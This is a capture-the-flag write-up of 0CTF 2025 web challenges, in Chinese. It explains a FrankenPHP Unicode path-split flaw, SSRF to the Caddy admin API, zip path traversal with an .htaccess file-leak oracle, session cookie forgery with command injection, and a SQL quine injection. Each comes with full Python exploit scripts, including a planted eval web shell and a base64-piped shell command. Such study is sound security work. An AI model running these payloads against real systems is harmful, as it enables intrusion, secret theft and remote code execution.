

0CTF 2025 Writeup
Web
ezupload
可以看到整个应用非常简洁,有两个功能:
upload: 可以上传任意文件,但限制文件名后缀为.txtcreate: 可以创建任意文件名的文件,但限制文件内容为<?php phpinfo(); ?>
<?php
$action = $_GET['action'] ?? '';
if ($action === 'create') {
$filename = basename($_GET['filename'] ?? 'phpinfo.php');
file_put_contents(realpath('.') . DIRECTORY_SEPARATOR . $filename, '<?php phpinfo(); ?>');
echo "File created.";
} elseif ($action === 'upload') {
if (isset($_FILES['file']) && $_FILES['file']['error'] === UPLOAD_ERR_OK) {
$uploadFile = realpath('.') . DIRECTORY_SEPARATOR . basename($_FILES['file']['name']);
$extension = pathinfo($uploadFile, PATHINFO_EXTENSION);
if ($extension === 'txt') {
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadFile)) {
echo "File uploaded successfully.";
}
}
}
} else {
highlight_file(__FILE__);
}
现在我们的目的是想要让 PHP 引擎执行我们的 PHP 代码。于是查看 phpinfo 寻找信息:
- PHP : 8.4.15
- Server API : FrankenPHP
-open_basedir:/app/public:/tmp disable_functions: 非常全面,无法绕过disable_classes: PDO, SQLite3
PHP/8.4.15 是一个非常新的版本,我们只能把目光转向 FrankenPHP 了。
FrankenPHP
首先,什么是 FrankenPHP?
FrankenPHP is a modern application server for PHP built on top of the Caddy web server.
也就是说,FrankenPHP 将 Web 服务器和 PHP 解释器集成到了一个单一的二进制文件中,它的行为有可能与 Nginx + PHP-FPM 不同。
于是观察一下 .php 被执行的流程,首先路径由 Caddy 匹配,逻辑大概是:
# Add trailing slash for directory requests
@canonicalPath {
file {path}/index.php
not path */
}
redir @canonicalPath {path}/ 308
# If the requested file does not exist, try index files
@indexFiles file {
try_files {path} {path}/index.php index.php
split_path .php
}
rewrite @indexFiles {http.matchers.file.relative}
# FrankenPHP!
@phpFiles path *.php
php @phpFiles
file_server
接下来进入 module.go/NewRequestWithContext 方法。由于未指定 worker,方法会进入以下逻辑:
func NewRequestWithContext(r *http.Request, opts ...RequestOption) (*http.Request, error) {
...
// If a worker is already assigned explicitly, use its filename and skip parsing path variables
if fc.worker != nil {
fc.scriptFilename = fc.worker.fileName
} else {
// If no worker was assigned, split the path into the "traditional" CGI path variables.
// This needs to already happen here in case a worker script still matches the path.
splitCgiPath(fc)
}
...
}
接着进入 cgi.go/splitCgiPath。其作用是根据请求 URL 路径,把 CGI 相关变量(SCRIPT_NAME, PATH_INFO, DOCUMENT_URI, SCRIPT_FILENAME 等)拆出来:
// splitCgiPath splits the request path into SCRIPT_NAME, SCRIPT_FILENAME, PATH_INFO, DOCUMENT_URI
func splitCgiPath(fc *frankenPHPContext) {
path := fc.request.URL.Path
splitPath := fc.splitPath
if splitPath == nil {
splitPath = []string{".php"}
}
if splitPos := splitPos(path, splitPath); splitPos > -1 {
fc.docURI = path[:splitPos]
fc.pathInfo = path[splitPos:]
// Strip PATH_INFO from SCRIPT_NAME
fc.scriptName = strings.TrimSuffix(path, fc.pathInfo)
// Ensure the SCRIPT_NAME has a leading slash for compliance with RFC3875
// Info: https://tools.ietf.org/html/rfc3875#section-4.1.13
if fc.scriptName != "" && !strings.HasPrefix(fc.scriptName, "/") {
fc.scriptName = "/" + fc.scriptName
}
}

跟进 cgi.go/splitPos。 其作用是找出 path 应该在哪个位置切分。注意这里计算索引量之前会将当前切片转为小写:
// splitPos returns the index where path should
// be split based on SplitPath.
// example: if splitPath is [".php"]
// "/path/to/script.php/some/path": ("/path/to/script.php", "/some/path")
func splitPos(path string, splitPath []string) int {
if len(splitPath) == 0 {
return 0
}
lowerPath := strings.ToLower(path)
for _, split := range splitPath {
if idx := strings.Index(lowerPath, strings.ToLower(split)); idx > -1 {
return idx + len(split)
}
}
return -1
}
问题就出现在这里,切片的索引计算是转为小写之后进行的,但是这个索引会在没做任何处理的路径上使用!
Unicode Case-Folding
如何让转为小写之后的偏移值出现差异?答案是利用一些特殊字符。
例如 Å(U+212B)占用三个字节,而小写之后的 å(U+00E5)仅占用两个。于是当我们访问 /ÅÅÅÅshell.txt.php 时,小写后的 index 会少四个字节,这恰好导致了 SCRIPT_NAME 变为 ÅÅÅÅshell.txt ,从而实现让 php 引擎执行我们上传的 .txt 文件。
当然由于这里的匹配逻辑是匹配第一个而不是最后一个,我在一些 Writeup 中也看到了如下解法,利用 Ⱥ (U+023A,2 字节) 到 ⱥ (U+2C65,3 字节),访问 /ȺȺȺȺshell.php.txt.php 时 SCRIPT_NAME 被解析为
/ȺȺȺȺshell.php.txt。
接下来我们要做的事情就是上传恶意 ÅÅÅÅshell.txt,创建 ÅÅÅÅshell.txt.php,访问 /ÅÅÅÅshell.txt.php。
import requests
PHP = '''
<?php
echo 'success';
?>
'''
target = 'http://localhost:8888/'
url = f'{target}/?action=upload'
files = {
'file': ('ÅÅÅÅshell.txt', PHP, 'application/octet-stream'),
}
r = requests.post(url, files=files)
print(r.text)
url = f'{target}/?action=create&filename=ÅÅÅÅshell.txt.php'
r = requests.get(url)
print(r.text)
url = f'{target}/ÅÅÅÅshell.txt.php'
r = requests.get(url)
print(r.text)
Caddy
现在我们可以执行任意 PHP 代码了,但是如何从严格的 PHP 沙箱中逃出?
Caddy 默认会在 http://127.0.0.1:2019 开启一个 Admin API,而由于这里的题目配置, FrankenPHP 引擎被当做 Caddy 的一个 app,我们可以通过 SSRF 来修改其配置。
<?php
$ctx = stream_context_create([
"http" => [
"method" => "PATCH",
"header" => "Content-Type: application/json",
"content" => "\"\"",
"ignore_errors" => true,
],
]);
$url="http://127.0.0.1:2019/config/apps/frankenphp/php_ini/disable_functions";
$response = file_get_contents($url, false, $ctx);
var_dump($response);
var_dump($http_response_header);
?>
最终 exp:
import requests
PHP = '''<?php
$ctx = stream_context_create([
"http" => [
"method" => "PATCH",
"header" => "Content-Type: application/json",
"content" => "\\"\\"",
"ignore_errors" => true,
],
]);
file_get_contents("http://127.0.0.1:2019/config/apps/frankenphp/php_ini/disable_functions", false, $ctx);
file_get_contents("http://127.0.0.1:2019/config/apps/frankenphp/php_ini/open_basedir", false, $ctx);
if(isset($_REQUEST['cmd'])) {eval($_REQUEST['cmd']);}
?>'''
target = 'http://localhost:8888/'
url = f'{target}/?action=upload'
files = {
'file': ('ÅÅÅÅshell.txt', PHP, 'application/octet-stream'),
}
r = requests.post(url, files=files)
print(r.text)
url = f'{target}/?action=create&filename=ÅÅÅÅshell.txt.php'
r = requests.get(url)
print(r.text)
url = f'{target}/ÅÅÅÅshell.txt.php'
r = requests.get(url)
print(r.text)
url = f'{target}/ÅÅÅÅshell.txt.php?cmd=system("/readflag");'
r = requests.get(url)
print(r.text)
0Pages
一个静态站点托管服务,拥有上传 zip 包部署站点的功能。主要的问题也出现在这里。
pub async fn deploy_site(
username: &str,
archive_path: &PathBuf,
) -> Result<SiteManifest, std::io::Error> {
let site_id = uuid::Uuid::new_v4().to_string();
let site_path = format!("data/{}", site_id);
let archive_file = std::fs::File::open(archive_path)?;
let mut archive = ZipArchive::new(archive_file)?;
let manifest_content = {
let mut manifest_file = archive.by_name("manifest.json")?;
let mut content = String::new();
manifest_file.read_to_string(&mut content)?;
content
};
let mut manifest: SiteManifest = serde_json::from_str(&manifest_content)?;
for i in 0..archive.len() {
let mut file = archive.by_index(i)?;
let outpath = match file.enclosed_name() {
Some(path) => {
if path.starts_with(format!("{}/", manifest.webroot)) {
let relative_path =
path.strip_prefix(format!("{}/", manifest.webroot)).unwrap();
std::path::Path::new(&format!("{}/webroot", site_path)).join(relative_path)
} else {
continue;
}
}
None => continue,
};
if file.is_file() {
if let Some(p) = outpath.parent() {
if !p.exists() {
std::fs::create_dir_all(p)?;
}
}
let mut outfile = std::fs::File::create(&outpath)?;
let mut perms = outfile.metadata()?.permissions();
perms.set_mode(0o777);
outfile.set_permissions(perms)?;
std::io::copy(&mut file, &mut outfile)?;
}
}
manifest.site_id = Some(site_id);
manifest.owner = Some(username.to_string());
manifest.webroot = "webroot".to_string();
manifest.deployed_at = Some(
std::time::SystemTime::now()
.duration_since(std::time::UNIX_EPOCH)
.unwrap()
.as_secs(),
);
let manifest_path = format!("{}/manifest.json", site_path);
let manifest_json = serde_json::to_string(&manifest)?;
tokio::fs::write(&manifest_path, manifest_json).await?;
Ok(manifest)
}
可以看到这里的解压逻辑只检查了 path.starts_with("{webroot}/"),之后就 strip_prefix 再 join,这就导致了路径穿越。
同时我们还关注到管理员功能 export_site,这里存在命令注入
pub async fn export_site(username: &str, site_id: &str) -> Result<PathBuf, std::io::Error> {
let sites = list_sites(username).await?;
if !sites
.iter()
.any(|site| site.site_id.as_deref() == Some(site_id))
{
return Err(std::io::Error::new(
std::io::ErrorKind::NotFound,
"Site not found.",
));
}
let site_path = format!("data/{}", site_id);
let archive_path = format!("/tmp/{}.zip", uuid::Uuid::new_v4().to_string());
let cmd = format!(
"cd \"{}\" && zip -r -o \"{}\" *",
std::path::absolute(&site_path)?.to_string_lossy(),
std::path::absolute(&archive_path)?.to_string_lossy(),
);
let _ = std::process::Command::new("sh")
.arg("-c")
.arg(cmd)
.output()?;
Ok(std::path::PathBuf::from(archive_path))
}
admin 的鉴权是通过 Salvo 的 session cookie 进行的,其使用 .secretkey 加密 + HMAC 签名。那很简单了,我们覆盖 .secretkey 再利用 admin 的命令注入 rce 就可以拿到 flag。
但是我们看到 Dockerfile:
COPY .secretkey /app/.secretkey
RUN chmod 444 /app/.secretkey
那要如何得到 .secretkey?
.htaccess
题目贴心下发了 apache2.conf,其中我们发现 AllowOverride All,这意味着我们可以覆盖 .htaccess 以泄露文件内容。方法很多,这里介绍两种
第一种是利用基于表达式的访问控制,当 QUERY_STRING 与 base64(secret) 前缀匹配时放行,否则 403:
Require expr "base64(file('/app/.secretkey')) -strmatch unescape(%{{QUERY_STRING}})"
第二种是利用 <If> 表达式:
<If "base64(file('/app/.secretkey')) =~ ^{pattern}">
ErrorDocument 404 "success"
</If>
好,我们爆破一下,得到 qdEbX3yGuhIiPAtoBnSreFPv1tl+YWTKmRwE3g==
长度明显不对,.secretkey 长度有 128 bytes,这里只有 28 bytes。翻阅 Apache 源码,我们发现 0x00 会截断 file() 的字符串读取。
又走到死路了,100 个 bytes 总不能爆破吧……不能吗?
我们查找 salvo 源码,找到 cookie 加密相关逻辑,并跟进到 cookie::Key 的实现,我们发现 Key 实际上仅仅被使用了 32 bytes。
const SIGNING_KEY_LEN: usize = 32;
于是只需要爆破 0x00 之后的 3 bytes 就好了,最终 exp 如下:
import base64
import hmac
import json
import os
import string
import time
import zipfile
from io import BytesIO
from urllib.parse import quote, unquote
import requests
url = "http://127.0.0.1:8080"
LETTERS = string.ascii_letters + string.digits + "+/="
def register(session: requests.Session, username: str, password: str):
data = {"username": username, "password": password, "confirm_password": password}
session.post(f"{url}/api/auth/register", json=data)
def login(session: requests.Session, username: str, password: str):
data = {"username": username, "password": password}
session.post(f"{url}/api/auth/login", json=data)
def auth_session() -> tuple[requests.Session, str]:
session = requests.Session()
username = os.urandom(8).hex()
password = os.urandom(8).hex()
register(session, username, password)
login(session, username, password)
return session, username
def write_file(session: requests.Session, filename: str, content: bytes):
manifest = {
"webroot": "a/b/c/d",
}
io = BytesIO()
with zipfile.ZipFile(io, "w") as exp:
exp.writestr("manifest.json", json.dumps(manifest).encode())
exp.writestr(
f"a/b/c/d/../../../..{filename}",
content,
)
session.post(
f"{url}/api/sites",
files={"archive": ("exp.zip", io.getvalue(), "application/zip")},
)
def get_expr_result(session: requests.Session, expr: str, max_length: int = 1000):
result = ""
htaccess = """
Require expr "base64({expr}) -strmatch unescape(%{{QUERY_STRING}})"
"""
write_file(
session,
"/var/www/html/test/.htaccess",
htaccess.format(expr=expr).encode(),
)
for _ in range(max_length):
old_len = len(result)
for c in LETTERS:
pattern = f"{result}{c}*"
qs = quote(pattern, safe="*")
r = session.get(f"{url}/test/404.html?{qs}")
if r.status_code == 404:
result += c
print("Found:", result)
break
if len(result) == old_len:
break
return base64.b64decode(result)
def verify_secret_key(cookie: str, secret_key: bytes):
digest = base64.b64decode(cookie[:44])
data = cookie[44:].encode()
expected = hmac.new(secret_key, data, "sha256").digest()
return hmac.compare_digest(digest, expected)
def forge_admin_cookie(secret_key: bytes):
session, username = auth_session()
cookie = unquote(session.cookies.get("salvo.session.id"))
data = base64.b64encode(
base64.b64decode(cookie[44:]).replace(
# len(username) == 16, 16 + 2 == 0x12
b"\x12" + b"\x00" * 7 + f'"{username}"'.encode(),
# len("admin") == 5, 5 + 2 == 0x07
b"\x07" + b"\x00" * 7 + '"admin"'.encode(),
)
)
digest = hmac.new(secret_key, data, "sha256").digest()
forged_cookie = base64.b64encode(digest).decode() + data.decode()
print(f"[+] Forged admin cookie: {forged_cookie}")
return forged_cookie
def leak_secret_key():
session, _ = auth_session()
secret_key = get_expr_result(session, "file('/app/.secretkey')")
print(f"[+] Leaked secret key: {secret_key}")
# We only need the first 32 bytes since only the first 32 bytes are used for signing.
diff = 32 - len(secret_key)
if diff > 0:
print(
f"[!] Leaked secret key is {diff} bytes shorter than needed! Probably due to \\x00 bytes."
)
secret_key += b"\x00"
diff -= 1
if diff > 0:
print(
f"[!] Still having {diff} bytes to bruteforce. Starting bruteforce..."
)
cookie = unquote(session.cookies.get("salvo.session.id"))
for i in range(256**diff):
attempt = secret_key + i.to_bytes(diff, "big")
if verify_secret_key(cookie, attempt):
secret_key = attempt
print(f"[+] Found full secret key: {secret_key}")
break
else:
print("[-] Failed to bruteforce the remaining bytes")
exit(1)
print(f"[+] Final secret key: {secret_key[:32]}")
return secret_key
def rce(cookie: str):
session = requests.Session()
session.cookies.set("salvo.session.id", cookie)
cmd = base64.b64encode(b"/readflag > /var/www/html/flag.txt").decode()
site_id = f'";echo {cmd}|base64 -d|sh;#'
write_file(
session,
f"/app/data/{site_id}/manifest.json",
json.dumps(
{
"site_id": site_id,
"owner": "admin",
"webroot": "webroot",
"deployed_at": int(time.time()),
}
).encode(),
)
session.get(f"{url}/api/sites/{quote(site_id)}")
return session.get(f"{url}/flag.txt").text
if __name__ == "__main__":
secret_key = leak_secret_key()
admin_cookie = forge_admin_cookie(secret_key)
flag = rce(admin_cookie)
print(f"[+] Flag: {flag}")
ezQueen
有一些限制的 SQL Quine,我们不能使用 replace 和 @a:=
<?php
$host = getenv('DB_HOST') ?: 'mysql';
$db = getenv('DB_NAME') ?: 'app';
$user = getenv('DB_USER') ?: 'appuser';
$pass = getenv('DB_PASS') ?: 'apppass';
$con = @mysqli_connect($host, $user, $pass, $db);
if (!$con) die("DB connect error");
function checkSql($s) {
if(preg_match("/sleep|benchmark|lock|recursive|regexp|rlike|file|eval|update|schema|sys|substr|mid|left|right|replace|concat|insert|export_set|pad|@/i",$s)){
die("hacker!");
}
}
$pwd=$_POST['pwd'] ?? '';
if ($pwd !== '') {
if (strlen($pwd) > 200) die("too long!");
checkSql($pwd);
$sql="SELECT pwd FROM users WHERE username='admin' and pwd='$pwd';";
try {
$user_result=mysqli_query($con,$sql);
$row = mysqli_fetch_array($user_result);
if (!$row) die("wrong password");
if ($row['pwd'] === $pwd) {
die(getenv('FLAG'));
}
die("wrong password");
} catch (Throwable $e) {
die("wrong password");
}
}
else {
highlight_file(__FILE__);
}
这里就先放我的最终 Payload 再解释吧,为了保持代码高亮这里使用完整语句。
SELECT pwd FROM users WHERE username='admin' and pwd=''/*,*/ union select make_set(15,0x272f2a,s,quote(s),0x30297428782c732c792923)from(select 0,'*/ union select make_set(15,0x272f2a,s,quote(s),0x30297428782c732c792923)from(select 0',0)t(x,s,y)#';
首先我们创建了一个名为 t 的派生表,包含三列 (x,s,y),其中 s 的值被设置为一段核心字符串 */ union select make_set(15,0x272f2a,s,quote(s),0x30297428782c732c792923)from(select 0
整个语句的执行结果其实也就是 make_set 的结果,其用逗号连接四部分:
0x272f2a: 输出'/*s: 输出t表中存储的模板字符串quote(s): 输出经过转义和带引号的模板字符串0x30297428782c732c792923: 输出0)t(x,s,y)#
可以发现,这样的拼接后结果刚好是我们的输入内容
赛后看到了另一种做法,给表多加了一列来解决 make_set 带来的逗号,比我的做法清晰一些
SELECT pwd FROM users WHERE username='admin' and pwd=''union select make_set(15,a,QUOTE(a),QUOTE(b),b)from(select'','\'union select make_set(15,a,QUOTE(a),QUOTE(b),b)from(select\'\'','\'\')z(t,a,b,c);#','')z(t,a,b,c);#';
ezmd
好多非预期,笔者需要再研究一下